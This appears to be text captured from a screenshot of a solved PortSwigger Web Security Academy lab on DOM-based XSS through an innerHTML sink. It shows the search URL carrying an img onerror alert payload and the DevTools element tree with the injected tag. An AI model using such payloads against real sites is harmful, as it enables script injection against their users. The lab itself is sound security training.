 /?search=<img%20src=nonexist%20onerror=alert(%27DOM%20XSS!%27)>
Web Security
Academy
DOM XSS in innerHTML sink using source location.search
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Home
0 search results for ''
Welcome
</> Elements
Console
Sources
Network
Performance
Memory
Application
ABP Adblock Plus
<!DOCTYPE html>
<html> scroll
<head>…</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">…</div>
<section id="notification-labsolved" class="notification-labsolved">…</section>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<section class="blog-header">
<h1>
<span>0 search results for '</span>
<span id="searchMessage">
<img src="nonexist" onerror="alert('DOM" xss!')> == $0
</span>
<span>'</span>